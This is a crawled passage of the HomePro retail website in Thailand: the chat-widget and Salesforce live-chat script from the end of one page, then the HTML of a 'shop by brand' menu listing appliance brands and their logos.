	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'M2IxN2ZhODIxMzkzODk3YzM0M2ZlNWFiNzMzZWY2YTQ2MTAyNDk1ODMxNjM0NzQ4ZGJmODI2N2ZmNTk5YTc4NQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'NDIyMGI1YjlhYThiNWY0NTYzMmYzNzIxNTkwNWJlMDFlNThmMDBkMDQ0YTAxMzE1YTk5MzEwZTRiNDQwY2IwZA==';
	var actionSendToBotnoi = 'YTFlNTM4MzUwZGY1MGU3OGIxOTY0Y2YzOTAwNDhjODRhMDhkZmRjMjM4YWI0NzIyYWM3YmRhMWU4NDM4YmY4NQ==';
	var actionNewSessionBotnoi = 'OTBhMmVhNWEwOTQ3MTRmYTEyMGVjZGExZTgyNzFmMWQyMDQ1NTFkZGU0ZmEwNzMwY2I3NDhhNmIzYTI3NmI1ZmIzNjVhZmYxYTg5YjcyMmE3ODU5NjUxYjRiZmYwNDYw';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-brand
body_size: 40348
content:
<div class="main-mega-menu brand-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/shopbybrand" class="l1-link">
												<span>แบรนด์ทั้งหมด</span>
											</a>
											<ul>
												<div class="view-all-container">
													<a href="https://www.homepro.co.th/shopbybrand" data-l1="all">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20200918_samsung.png')" data-l1="SAMSUNG" data-value="3889794" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-3889794" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-3889794" value="https://static.homepro.co.th/brandimage/20200918_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4276131" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276131" value="LG"/>
																		<input type="hidden" class="gtmImage-4276131" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/tcl_200x200.png')" data-l1="TCL" data-value="4276148" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276148" value="TCL"/>
																		<input type="hidden" class="gtmImage-4276148" value="https://static.homepro.co.th/brandimage/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/electrolux" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4276181" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276181" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4276181" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KONCEPT" data-name="KONCEPT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_koncept.jpg')" data-l1="KONCEPT" data-value="4889097" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4889097" value="KONCEPT"/>
																		<input type="hidden" class="gtmImage-4889097" value="https://static.homepro.co.th/brandimage/logo_koncept.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/kohler" data-name="KOHLER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240215-KOHLER_LOGO_200x200px.png')" data-l1="KOHLER" data-value="4276149" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276149" value="KOHLER"/>
																		<input type="hidden" class="gtmImage-4276149" value="https://static.homepro.co.th/brandimage/20240215-KOHLER_LOGO_200x200px.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STIEBEL" data-name="STIEBEL ELTRON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png')" data-l1="STIEBEL ELTRON" data-value="4276130" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276130" value="STIEBEL ELTRON"/>
																		<input type="hidden" class="gtmImage-4276130" value="https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTOTILES" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cotto_200x200.png')" data-l1="COTTO" data-value="5907800" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5907800" value="COTTO"/>
																		<input type="hidden" class="gtmImage-5907800" value="https://static.homepro.co.th/campaign/_default/cotto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAZUMA" data-name="MAZUMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221103_mazuma2_200x200.png')" data-l1="MAZUMA" data-value="4276176" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276176" value="MAZUMA"/>
																		<input type="hidden" class="gtmImage-4276176" value="https://static.homepro.co.th/brandimage/20221103_mazuma2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips.png')" data-l1="PHILIPS" data-value="4276132" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276132" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4276132" value="https://static.homepro.co.th/brandimage/philips.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_APPLIANCES" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4349600" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4349600" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4349600" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TEFAL" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tefal.png')" data-l1="TEFAL" data-value="5456219" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5456219" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-5456219" value="https://static.homepro.co.th/campaign/_default/tefal.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/xiaomi" data-name="Xiaomi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="Xiaomi" data-value="5974326" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5974326" value="Xiaomi"/>
																		<input type="hidden" class="gtmImage-5974326" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RASLAND" data-name="RASLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png')" data-l1="RASLAND" data-value="6000486" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6000486" value="RASLAND"/>
																		<input type="hidden" class="gtmImage-6000486" value="https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/APP" class="l1-link APP">
												<span>เครื่องใช้ไฟฟ้า</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/APP?b=LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4272920" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272920" value="LG"/>
																		<input type="hidden" class="gtmImage-4272920" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4272922" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272922" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4272922" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4272919" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272919" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4272919" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hitachi_200x200.png')" data-l1="HITACHI" data-value="4272924" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272924" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4272924" value="https://static.homepro.co.th/brandimage/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4272921" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272921" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4272921" value="https://static.homepro.co.th/brandimage/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272923" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272923" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272923" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CARRIER" data-name="CARRIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/carrier_200x200.png')" data-l1="CARRIER" data-value="4272925" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272925" value="CARRIER"/>
																		<input type="hidden" class="gtmImage-4272925" value="https://static.homepro.co.th/campaign/_default/carrier_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DAIKIN" data-name="DAIKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DAIKIN_200x200.png')" data-l1="DAIKIN" data-value="4753720" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753720" value="DAIKIN"/>
																		<input type="hidden" class="gtmImage-4753720" value="https://static.homepro.co.th/campaign/_default/DAIKIN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosch_APP" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bosch_200x200.png')" data-l1="BOSCH" data-value="4428285" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428285" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4428285" value="https://static.homepro.co.th/campaign/_default/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/app?b=sharp" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.png')" data-l1="SHARP" data-value="4753721" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753721" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4753721" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753723" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753723" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753723" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tcl_200x200.png')" data-l1="TCL" data-value="4753724" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753724" value="TCL"/>
																		<input type="hidden" class="gtmImage-4753724" value="https://static.homepro.co.th/campaign/_default/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HISENSE" data-name="HISENSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HISENSE_200x200.png')" data-l1="HISENSE" data-value="4753725" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753725" value="HISENSE"/>
																		<input type="hidden" class="gtmImage-4753725" value="https://static.homepro.co.th/campaign/_default/HISENSE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/app?b=BEKO" data-name="BEKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BEKO_200x200.png')" data-l1="BEKO" data-value="4753726" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753726" value="BEKO"/>
																		<input type="hidden" class="gtmImage-4753726" value="https://static.homepro.co.th/campaign/_default/BEKO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4753727" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753727" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4753727" value="https://static.homepro.co.th/campaign/_default/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHIRLPOOL" data-name="WHIRLPOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/WHIRLPOOL_200x200.png')" data-l1="WHIRLPOOL" data-value="4753728" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753728" value="WHIRLPOOL"/>
																		<input type="hidden" class="gtmImage-4753728" value="https://static.homepro.co.th/campaign/_default/WHIRLPOOL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4428287" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428287" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4428287" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASTINA" data-name="ASTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png')" data-l1="ASTINA" data-value="4428288" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428288" value="ASTINA"/>
																		<input type="hidden" class="gtmImage-4428288" value="https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Sonar" data-name="Sonar" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sonar_200x200.jpg')" data-l1="Sonar" data-value="4821975" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821975" value="Sonar"/>
																		<input type="hidden" class="gtmImage-4821975" value="https://static.homepro.co.th/campaign/_default/sonar_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Aconatic" data-name="Aconatic" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aconatic_200x200.png')" data-l1="Aconatic" data-value="4821976" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821976" value="Aconatic"/>
																		<input type="hidden" class="gtmImage-4821976" value="https://static.homepro.co.th/campaign/_default/Aconatic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/goodwill" data-name="Goodwill Distribution" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/goodwill_200x200.png')" data-l1="Goodwill Distribution" data-value="4821977" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821977" value="Goodwill Distribution"/>
																		<input type="hidden" class="gtmImage-4821977" value="https://static.homepro.co.th/campaign/_default/goodwill_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/WORLDTECH" data-name="Worldtech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/worldtech.png')" data-l1="Worldtech" data-value="5377524" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377524" value="Goodwill Distribution"/>
																		<input type="hidden" class="gtmImage-5377524" value="https://static.homepro.co.th/shopbybrand/20250512/worldtech.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Mideathailand" data-name="Midea" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Midea_200x200.png')" data-l1="Midea" data-value="5008635" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008635" value="Midea"/>
																		<input type="hidden" class="gtmImage-5008635" value="https://static.homepro.co.th/campaign/_default/Midea_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mitsubishi_heavy_d" data-name="Mitsu Heavy Duty" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo_Mitsubishi_HeavyDuty_200x200.jpg')" data-l1="Mitsu Heavy Duty" data-value="6591462" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6591462" value="Mitsu Heavy Duty"/>
																		<input type="hidden" class="gtmImage-6591462" value="https://static.homepro.co.th/campaign/_default/Logo_Mitsubishi_HeavyDuty_200x200.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SMA" class="l1-link SMA">
												<span>เครื่องใช้ไฟฟ้าขนาดเล็ก</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/HATARI" data-name="HATARI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HATARI_LOGO_200x200.png')" data-l1="HATARI" data-value="4499556" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499556" value="HATARI"/>
																		<input type="hidden" class="gtmImage-4499556" value="https://static.homepro.co.th/campaign/_default/HATARI_LOGO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_APPLIANCES" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4499557" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499557" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4499557" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4438332" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438332" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4438332" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSDA" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips_200x200.png')" data-l1="PHILIPS" data-value="4438335" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438335" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4438335" value="https://static.homepro.co.th/brandimage/philips_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Tefal" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tefal.png')" data-l1="TEFAL" data-value="4499558" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499558" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-4499558" value="https://static.homepro.co.th/campaign/_default/tefal.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SA_MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4499559" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499559" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4499559" value="https://static.homepro.co.th/campaign/_default/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/masterkool" data-name="MASTERKOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MASTERKOOL_200X200.png')" data-l1="MASTERKOOL" data-value="4499560" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499560" value="MASTERKOOL"/>
																		<input type="hidden" class="gtmImage-4499560" value="https://static.homepro.co.th/campaign/_default/MASTERKOOL_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SA_SAMSUNG" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4438330" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438330" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4438330" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DYSON" data-name="DYSON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Dyson-Logo.png')" data-l1="DYSON" data-value="4438336" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438336" value="DYSON"/>
																		<input type="hidden" class="gtmImage-4438336" value="https://static.homepro.co.th/campaign/_default/Dyson-Logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4438337" ga-index="10">
																	<div class="item-data">
